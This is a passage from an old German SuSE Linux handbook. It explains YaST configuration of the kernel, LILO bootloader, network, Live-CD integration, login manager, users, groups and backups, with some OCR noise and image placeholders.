

Abbildung 3.20: Kernel- und Bootkonfiguration

Wählen Sie den Kernel für Ihren Rechner aus und lassen Sie danach im Regelfall von YaST den LILO neu einrichten, wenn Sie auch zuvor bereits erfolgreich mit LILO gebootet haben. Andernfalls vgl. unten die Anleitung zur LILO-Konfiguration.

Für den *fortgeschrittenen* Anwender ist es durchaus empfehlenswert, im Anschluss an die Installation einen eigenen Kernel zu generieren (siehe Kapitel [13](#page-428-0) auf Seite [413\)](#page-428-0). Ein solcher Kernel – exakt abgestimmt auf Ihr persönliches System – ist kleiner, schneller und vermeidet Treiberprobleme mit nicht vorhandener Hardware. Als Neu-Einsteiger sollten Sie jedoch bitte zunächst mit einem der mitgelieferten Standard-Kernel Ihr System betreiben; denn nur wenn ein solcher Standard-Kernel verwendet wird, haben Sie als Kunde Anrecht auf den "Installationssupport" (vgl. Abschnitt [A.1](#page-588-0) auf Seite [573\)](#page-588-0).

#### **'Rescue-Diskette erzeugen'**

Eine "Notfall-" oder "Rettungsdiskette" (engl. *rescue disk*) kann sinnvoll sein (' Rescue-Diskette erzeugen'), wenn sich Ihr Rechner einmal gar nicht mehr starten lassen will – zum Inhalt und zur Verwendung der Diskette vgl. auch Abschnitt [16.6](#page-514-0) auf Seite [499.](#page-514-0)

#### **'LILO konfigurieren'**

<span id="page-130-0"></span>Für die korrekte Konfiguration des LILO (engl. *LInux LOader*) bietet Ihnen YaST auch ein Frontend (Abbildung [3.21](#page-130-0) auf der nächsten Seite); mit LILO lassen sich zudem OS/2-, DOS- und Windows 95/98-Systeme starten – Vorsicht ist aber bei Windows NT geboten. Hintergrundinformationen zur Bedeutung der einzelnen Felder und Optionen der Konfigurationsmasken finden Sie in Kapitel [4](#page-144-0) auf Seite [129.](#page-144-0)



Abbildung 3.21: LILO: Installation

Die 'Append-Zeile für Kernel-Parameter' bleibt in der Regel leer, es sei denn, Sie haben bereits zum Booten zusätzliche Parameter verwenden müssen; nur in einem solchen Fall tragen Sie diese Parameter hier ein (allerdings *ohne* den voranstehenden Kernelnamen linux!). Die Details werden in Abschnitt [4.4.2](#page-154-0) auf Seite [139](#page-154-0) dargelegt.

'Wohin soll LILO installiert werden?': Wenn Sie *nur* Linux auf Ihrem Rechner haben, dann ist Master-Boot-Sektor der richtige Platz. Boot-Sektor der /boot-Partition ist zu wählen, wenn Sie Linux über einen "fremden" Bootmanager starten wollen; sollten Sie keine /boot-Partition angelegt haben, wählen Sie Boot-Sektor der Root-Partition. Auf Diskette spricht für sich selbst. Der technische Hintergrund zu dieser Einstellung wird auf Seite [133](#page-148-0) erläutert.

'Wartezeit vor Booten': Die Angabe erfolgt in Sekunden; 10 Sekunden ist ein guter Wert.

'"linear" Option': Diese Option ist in den meisten Fällen *nicht* notwendig; vgl. auch Abschnitt [4.4.2](#page-154-0) auf Seite [139.](#page-154-0)

Mit 'F4=Neue Config' legen nun Sie den Namen einer neuen "Konfiguration" fest; es hat sich bewährt, die Standard-Konfiguration linux zu nennen. Wenn bereits Konfigurationen bestehen, lassen sich diese mit 'F5=Edit Config' verändern; dazu stellt YaST eine Maske zur Verfügung, die in Abbildung [3.22](#page-130-0) auf der nächsten Seite gezeigt wird. Die einzelnen Felder bedeuten:

'Name der Konfiguration': Hier haben Sie freie Hand, doch wählen Sie für die erste Konfiguration linux.

'Welches Betriebssystem': Angeboten werden die Möglichkeiten Linux booten, DOS booten – dies ist auch die richtige Option für Windows 95/98 – und OS/2 booten.

'Zu bootende (Root-) Partition': Diese Angabe wird vorgegeben. In der Regel ändern Sie hier nichts. Tippen Sie 'F3' und wählen Sie die passende



Abbildung 3.22: LILO: Bootkonfiguration

Partition aus.

'Kernel optional': Nur ankreuzen, wenn dieser Linux-Kernel *nicht permanent* verfügbar ist; also z. B. bei einem Kernel, den man nur einmal zu Testzwecken installieren möchte.

'Kernel, den Lilo booten soll': Auch hier brauchen Sie die Vorgabe in der Regel nicht zu ändern. Der Standardplatz ist bei SuSE Linux /boot/ vmlinuz; mit 'F3' haben Sie die Möglichkeit, durch die Verzeichnisstruktur zu .browsen".

Mit 'Weiter' wird LILO installiert, mit 'Abbruch' können Sie die Installation von LILO abbrechen.

 $\mathbb{R}$ 

### Tipp

Wir empfehlen Ihnen, beim Eintragen von Linux im LILO gleich noch eine zweite Konfiguration (etwa old) vorzusehen, bei der Sie als zu bootenden Kernel /boot/vmlinuz.old angeben und das Feld 'Kernel optional' ankreuzen. Bei einem Neu-Übersetzen des Kernels (siehe Kapitel [13](#page-428-0) auf Seite [413\)](#page-428-0) mit automatischer Installation des LILO wird automatisch auch eine Sicherheitskopie Ihres alten Kernels installiert, so dass Sie das System auch dann starten können, wenn der neue Kernel nicht wie gewünscht funktioniert!

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-132-0"></span>**3.6.3 Netzwerk konfigurieren**

Die grundlegenden Einstellungen für das Netzwerk können mit YaST vorgenommen werden (vgl. Abbildung [3.23](#page-132-0) auf der nächsten Seite). Führen Sie dies unbedingt auch dann durch, wenn Ihr Rechner sich nicht wirklich in einem Netzwerk mit Netzwerkkarte o. Ä. befindet! Sehr viele Programme setzen die Netzwerkunterstützung voraus, um korrekt funktionieren zu können.

|                                                                                                    | -YaST – Yet another Setup Tool-<br>YaST Version 1.04b -- (c) 1994-2000 SuSE GmbH                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Sprache:<br>Quellmedium:<br>Root-Device:                                                                                                    | Deutsch<br>CD-ROM SCSI /dev/scd0<br>/dev/sda3                                                                                                    |  |
| Allgemeine Hilf<br>Einstellungen z <br>Installation fel<br>System updaten<br>Administration<br>README-Datei zul<br>Copyright<br>YaST beenden | Hardware in System integrieren<br>-><br>$\rightarrow$<br>Kernel- und Bootkonfiguration<br>Netzwerk<br>Live-Sys<br>Netzwerk Grundkonfiguration<br>Rechnernamen ändern<br>Login-Ko <br>Einstell<br>Netzwerkdienste konfigurieren<br>Konfiguration Nameserver<br>Benutzer<br>YP-Client konfigurieren<br>Gruppenv<br>Sendmail konfigurieren<br>Backups<br>ISDN-Parameter konfigurieren<br>Einstell <br>PPP-Netzwerk konfigurieren<br>Console-l<br>Netzwerkdrucker verwalten<br>Zeitzonel<br>XFree86[ <br>Drucker über Samba ansteuern<br>Drucker im Novell-Netz ansteuern<br>gpm konf<br>Konfigur |  |

Abbildung 3.23: Netzwerk konfigurieren

**'Netzwerk Grundkonfiguration'** Hier werden im Wesentlichen die ☞*[IP-](#page-622-0)[Adresse\(n\)](#page-622-0)* vergeben und diese dann den Netzwerk-Schnittstellen wie Netzwerkkarte, PPP- oder ISDN-Gerät zugeordnet (Abbildung [3.24](#page-132-0)); siehe auf Seite [167](#page-182-0) ff., wo all diese Begriffe geklärt werden.



Abbildung 3.24: Netzwerk Grundkonfiguration

Hier können Sie auch über 'F3=Auto-IP' die Dienste DHCP oder BOOTP anwählen, um eine automatische IP-Konfiguration zu benutzen.

**'Rechnernamen ändern'** Der Name (engl. *hostname*) und der Domainname

des Rechners können neu gesetzt werden (mehr zum Hintergrund auch dieser Thematik auf Seite [167](#page-182-0) ff.).

- **'Netzwerkdienste konfigurieren'** Hinter diesem Punkt verbergen sich oft benötigte Basisdienste: inetd (für telnet, ftp, das Drucken etc.), portmap (für NFS-Server und NIS) und rpc.nfsd (für NFS-Server).
- **'Konfiguration Nameserver'** Es ist möglich, einen oder mehrere Nameserver anzugeben (siehe auf Seite [516](#page-529-0)).
- **'YP-Client konfigurieren'** Dieser Punkt ist dann aktiv, wenn das Paket ypclient, Serie n installiert ist (vgl. Abschnitt [5.4](#page-195-0) auf Seite [180](#page-195-0) sowie auf Seite [518\)](#page-529-0).
- **'Sendmail konfigurieren'** Auch eine Konfigurationsdatei für sendmail kann installiert werden, die für verschiedene Erfordernisse jeweils eine ausreichende Funktionalität bereitstellt.
- **'Netzwerkdrucker verwalten'** Hier lassen sich Drucker einrichten, die im Netz über TCP/IP zu erreichen sind. Wenn der Drucker lp am Druckerserver sonne.kosmos.all unter dem lokalen Namen remote erreicht werden soll, dann füllen Sie die Maske aus.

Wenn Sie für diesen Drucker eine Vorfilterung benötigen, orientieren Sie sich an Abschnitt [12.6](#page-415-0) auf Seite [400](#page-415-0) ff.

- **'Drucker über Samba ansteuern'** Dieser Punkt ist dann aktiv, wenn das Paket samba, Serie n installiert ist. So erreicht man einen Drucker, der an einen Windowsrechner angeschlossen ist.
- **'Drucker im Novell-Netz ansteuern'** Dieser Punkt ist dann aktiv, wenn das Paket ncpfs, Serie n installiert ist.
- **'ISDN-Parameter konfigurieren'** Dieser Punkt ist dann aktiv, wenn das Paket i4l, Serie n installiert ist. Für ISDN werden detailreiche Menüs bereitgestellt (vgl. die Erläuterungen in Abschnitt [6.2](#page-202-0) auf Seite [187](#page-202-0)).
- **'PPP-Netzwerk konfigurieren'** Hiermit ist PPP einzurichten (vgl. die Erläuterungen in Abschnitt [6.1](#page-200-0) auf Seite [185\)](#page-200-0).

Für eine weitergehende Konfiguration des Netzwerks sei hier auf das spezielle Kapitel [5](#page-182-1) auf Seite [167](#page-182-1) verwiesen.

# **3.6.4 Live-System konfigurieren**

Separat zu SuSE Linux kann gegen eine Schutzgebühr die CD-ROM "LiveFilesystem" erworben oder das ISO-Image vom FTP-Server ([ftp://ftp.suse.](ftp://ftp.suse.com/pub/suse/i386/) [com/pub/suse/i386/](ftp://ftp.suse.com/pub/suse/i386/)) geholt werden.

Diese bootfähige CD-ROM kann verschiedene Aufgaben erfüllen:

- Von dieser CD-ROM kann direkt ein Linux-System (einschließlich X Window System) gestartet werden, ohne etwas auf der Festplatte zu installieren. Dies kann z. B. nützlich sein, wenn man testen möchte, ob ein bestimmter Rechner überhaupt mit SuSE Linux läuft oder wenn man ein umfangreiches und unzerstörbares Rettungssystem zur Hand haben möchte (vgl. Abschnitt [16.6](#page-514-0) auf Seite [499\)](#page-514-0).
- Weiterhin kann man das "Live-System" in ein regulär installiertes SuSE Linux-System integrieren. Dies ist nur sinnvoll, wenn man auf der Festplatte nicht über genügend Platz verfügt, um ein komplettes Standardsystem installieren zu können. Dieser zweite Punkt ist im Folgenden das Thema.

#### Hinweis

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

Beachten Sie, dass das Live-System nur eine bestimmte Auswahl an Programmen zur Verfügung stellen kann – der Platz auf einem CD-Medium ist beschränkt.

 $\overbrace{\phantom{aaaaa}}$ 

YaST bietet den Menüpunkt an, das Live-Filesystem zu integrieren. Wenn Sie dies wollen, werden symbolische Links für alle Pakete angelegt, die noch nicht installiert wurden. Diese Links zeigen auf die Programme auf der CD. So können die Programme problemlos von CD geladen werden, ohne Speicherplatz auf der Platte zu belegen. Dabei ist zu beachten, dass Sie ab nun immer beim Booten die CD mit dem Live-Filesystem im Laufwerk haben *müssen*, da diese zu diesem Zeitpunkt gemountet wird (der ☞*[Mountpoint](#page-622-0)* ist /S.u.S.E.). Wenn Sie jedoch eine andere CD benutzen möchten, booten Sie zuerst mit der Live-CD, unmounten diese dann mit

erde: # **umount /S.u.S.E.**

und mounten danach die andere CD.

Nun kann aber auch der Fall eintreten, dass selbst sehr grundlegende Programme von der Live-CD eingebunden sind. In diesem Fall laufen nach dem Booten einige Programme von der CD, so dass sich diese nicht unmounten lässt. Das Basissystem ist jedoch so ausgelegt, dass es auf jeden Fall ohne diese CD lauffähig ist. Booten Sie also Ihr System, entfernen Sie die CD aus dem Laufwerk und lassen Sie Linux wieder hochfahren. Sie werden einige Fehlermeldungen erhalten, die Sie jedoch getrost ignorieren können. Alle nötigen Programme, um auf eine CD zugreifen zu können, sind dennoch im System enthalten.

Falls Sie beim Integrieren der CD die Fehlermeldung "No space left on device" erhalten, so könnte dies daran liegen, dass die ☞*[Inode](#page-622-0)*-Dichte auf Ihrer Partition zu gering ist. Dies kann insbesondere bei kleinen Partitionen schnell der Fall sein. Leider kann dies nur durch ein erneutes Formatieren behoben werden. Geben Sie dabei eine höhere Dichte an (z. B. 1 KB statt 4 KB pro Inode – siehe hierzu auch Abschnitt [3.3.10](#page-117-0) auf Seite [103](#page-117-0)).

Wenn Ihre Platte jetzt voll ist und deshalb das Integrieren abgebrochen wurde, können Sie nicht einmal mehr YaST starten, um das Live-Filesystem wieder abzutrennen. YaST kann nämlich die Dateien nicht mehr erzeugen, die es für den Hochlauf braucht. Löschen Sie jetzt einige der symbolischen Links, die nach  $/S.u.S.E./...$ zeigen. <sup>2</sup> Danach starten Sie YaST und trennen das Live-Danach starten Sie YaST und trennen das Live-Filesystem wieder ab.

Der Vorteil des Live-Systems ist also der geringe Platzbedarf. Folgende Nachteile gibt es:

- Der Zugriff auf das Live-System ist langsam, da Zugriffe auf das CD-ROM-Laufwerk deutlich langsamer sind als auf die Festplatte.
- Da sehr viele symbolische Links angelegt werden müssen und jeder einen ☞ *[Inode](#page-622-0)* verbraucht, müssen Sie genügend freie Inodes zur Verfügung haben. Die Zahl der Inodes haben Sie beim Erzeugen des Filesystems festgelegt und die können Sie später nur durch Neuformatieren der Partition ändern.
- Um die Live-CD integrieren zu können, muss die betreffende Partition mindestens 50 MB groß sein.

# <span id="page-136-1"></span>**3.6.5 Login-Konfiguration**

Hier lässt sich angeben, ob beim Hochlaufen des Systems der textorientierte Login-Bildschirm oder ob sofort das X Window System gestartet werden soll. Wird die graphische Login-Möglichkeit gewünscht, dann stehen der nüchterne XDM, der umfangreiche KDM des KDE- oder der GDM des GNOME-Projekts zur Auswahl; wird KDM gewählt, dann kann zudem festgelegt werden, wer berechtigt ist, einen **shutdown** durchzuführen. Die Alternative ist ein Login auf der ASCII-Konsole und ein Starten von X mit dem Kommando startx (Abbildung [3.25](#page-136-1)).



Abbildung 3.25: Login-Konfiguration

<span id="page-136-0"></span> $2$ Wie Dateien gelöscht werden, wird in Abschnitt [19.7.5](#page-569-0) auf Seite [554](#page-569-0) erklärt.



### Hinweis

Wenn Sie nicht sicher sind, dass X problemlos gestartet werden kann, sollten Sie keinen Display-Manager aktivieren. Testen Sie auf jeden Fall zuerst, ob Sie X von der Konsole starten können, bevor Sie einen Display-Manager aktivieren.

 $\overbrace{\phantom{aaaaa}}$ 

Es wird der Runlevel 3 in der /etc/inittab als Default-Runlevel eingetragen und eine Variable in der /etc/rc.config hinterlegt (vgl. Abschnitt [60](#page-529-0) auf Seite [520](#page-529-0)); wenn Sie auf dem System den Runlevel 3 für einen anderen Zweck verwenden als zum Hochfahren des XDM, KDM oder GDM, wird *keiner* der Display-Manager aktiviert.

# **3.6.6 Einstellungen susewm (Windowmanager)**

In diesem Konfigurationsmenü wird der "Grafische Desktop" festgelegt.



Abbildung 3.26: Einstellungen susewm

Wählen Sie den als Standard gültigen Windowmanager aus und bestimmen Sie, für welche susewm systemweit verfügbare Konfigurationsdateien generiert werden sollen (vgl. die technischen Hintergründe in Abschnitt [9.5](#page-345-0) auf Seite [330](#page-345-0) ff.).

# **3.6.7 Benutzerverwaltung**

Mit YaST können Sie komfortabel neue Benutzer anlegen und vorhandene löschen und modifizieren. Sie finden den entsprechenden Dialog dazu im Menü ' Administration des Systems' unter dem Menüpunkt 'Benutzerverwaltung'.



Abbildung 3.27: Benutzerverwaltung mit YaST

Hier können Sie dem Benutzer den 'Zugriff auf das Modem' erlauben; wenn Sie dies tun, wird der Benutzer in die Gruppen 'uucp' und 'dailout' eingetragen. Alle Mitglieder dieser Gruppen können z. B. PPP-Verbindungen auf- und abbauen.

Beim Neuanlegen eines Benutzers werden alle Dateien aus dem Beispielverzeichnis /etc/skel in das Benutzerverzeichnis des neuen Benutzers kopiert, so dass automatisch eine gewisse minimale systemweite Vorkonfiguration aller Benutzer erfolgen kann. Selbstverständlich kann jeder Benutzer des Systems später diese Dateien nach eigenen Vorstellungen anpassen.

Zudem werden von YaST zwei Skripten aufgerufen, in denen Routine-Aufgaben hinterlegt werden können:

- Nach dem Anlegen des Benutzers wird falls vorhanden das Skript /usr/ sbin/useradd.local aufgerufen. Zu diesem Zeitpunkt ist der Benutzer sowohl in /etc/passwd als auch in /etc/shadow eingetragen. Auch das Home-Verzeichnis des Benutzers existiert bereits und die Dateien aus /etc/ skel sind umkopiert.
- Vor dem Löschen des Benutzers wird falls vorhanden das Skript /usr/ sbin/userdel.local aufgerufen. Zu diesem Zeitpunkt ist der Benutzer noch in den Dateien passwd und shadow eingetragen und auch das jeweilige Home-Verzeichnis existiert noch.

Beiden Skripten wird der Benutzername als Parameter übergeben. Wenn man weitere Daten (User-ID, Login-Shell, Home-Verzeichnis) braucht, kann man diese relativ einfach aus /etc/passwd ermitteln.

Verfügen Sie bereits über genügend Erfahrung und ist es Ihnen zu umständlich, für diesen Zweck YaST zu starten, stehen selbstverständlich auch die Dienstprogramme useradd und userdel zur Verfügung.

#### **Hinweise zu PAM**

Die Konfigurationsdateien zu PAM (engl. *Pluggable Authentication Modules*) liegen unter /etc/pam.d. Die Dokumentation für Programmierer und Systemadministratoren ist unter /usr/share/doc/packages/pam zu finden.

SuSE Linux kann auch mit MD5-Passwörtern umgehen; mit MD5-Verschlüsselung können Passwörter länger als 8 Zeichen sein. Allerdings ist Vorsicht geboten: MD5-Verschlüsselung ist *nicht* mit **crypt()**, der Standardfunktion unter Unix, kompatibel; das bedeutet, dass etliche kommerzielle Unix-Systeme und einige Programme mit MD5-Passwörtern nicht funktionieren.

In /usr/share/doc/packages/pam/md5.config sind Konfigurationshinweise zu finden.

## <span id="page-139-0"></span>**3.6.8 Gruppenverwaltung**

Mit YaST können Sie nicht nur Benutzer, sondern auch Benutzergruppen verwalten.



Abbildung 3.28: Gruppenverwaltung mit YaST

Unter Linux (wie unter Unix generell) kann und muss man jeden Benutzer mindestens einer Benutzergruppe zuordnen. Dies ist deshalb notwendig, weil sich aus der Gruppenzugehörigkeit bestimmte Zugriffsrechte z. B. auf Dateien ableiten. So kann man z. B. Verzeichnisse nur Mitgliedern einer Gruppe zugänglich machen und diesen Zugang mittels eines Gruppenpassworts schützen.

Einige Benutzergruppen sind unter Linux schon vorgegeben, z. B. die Benutzergruppen 'users', 'root', u. v. a. m.

Die Form 'users' ist jedoch nur die textuelle Darstellung der Benutzergruppen. Intern werden sie mit Zahlen repräsentiert, der so genannten Gruppen-Kennung (engl. *group id*). Die Konfigurationsdatei für Benutzergruppen ist /etc/group.

Doch dies nur als Hintergrundinformation, denn mit YaST können Sie die Benutzergruppen viel einfacher einrichten. In YaST finden Sie den Gruppenverwaltungsdialog im Menü 'Administration des Systems' unter dem Menüpunkt 'Gruppenverwaltung'. Der Dialog wird in Abbildung [3.28](#page-139-0) auf der vorherigen Seite gezeigt.

# **3.6.9 Backups erstellen**

Es kann nützlich sein, alle seit der Installation eines Paketes modifizierten und hinzugekommenen Dateien – das sind typischerweise Konfigurations- und Datendateien – in eine Archivdatei oder auf Band zu sichern. Genau das leistet diese Funktion.



Abbildung 3.29: Datensicherung (Backup) mit YaST

Der dazugehörige Dialog besteht aus drei Abschnitten:

1. Umfang festlegen

In dieser Maske legen Sie in einer Liste fest, welche Verzeichnisse vom Backup ausgeschlossen werden. Vorgegeben sind hier /tmp, /dev und /proc. Allerdings sollten Sie die Liste ergänzen, etwa um gemountete CD-ROMs, gemountete DOS-Partitionen und per NFS gemountete Verzeichnisse. Je mehr unnötige Verzeichnisse Sie vom Backup ausnehmen, desto schneller läuft die Funktion ab, da unnötige Dateivergleiche mit den Paketbeschreibungen entfallen. Mit den Tasten  $\overline{(\cdot)}$  und  $\overline{(\cdot)}$  gen Sie Einträge in die Avenabung einfallen. Mit den Tasten  $\overline{(\cdot)}$  und  $\overline{(\cdot)}$  gen Sie Einträge in die Ausnahme-Liste ein bzw. entfernen sie daraus, <sup>(F</sup>  $\frac{F10}{F10}$  setzt die Funktion mit dem nächsten Schritt fort.

2. Suchen

Jetzt durchsucht YaST das System nach Dateien, die in das Backup aufgenommen werden. Die Anzahl und Größe der bisher gefundenen Dateien wird ständig angezeigt. Nach beendeter Suche erscheint eine Liste mit allen gefundenen Dateien. Hier können Sie noch Dateien mit der Leertaste enthalten. aus der Liste entfernen; diese sind dann nicht im Backup-Satz

3. Kommando festlegen

